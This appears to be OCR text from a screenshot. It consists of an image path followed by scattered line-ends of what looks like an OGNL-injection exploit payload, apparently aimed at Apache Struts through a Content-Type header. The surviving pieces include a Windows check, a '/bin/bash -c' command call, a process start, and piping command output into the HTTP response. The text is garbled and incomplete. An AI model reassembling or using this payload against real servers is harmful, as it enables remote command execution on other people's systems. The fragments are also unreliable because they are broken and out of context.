
'os.name').toLowerCase().contains('win')))."

/bin/bash','-c',#cmd}))."

)."

s=#p.start())."

nContext@getResponse().getOutputStream()))."

rocess.getInputStream(),#ros))."

t-Type': payload}



45')
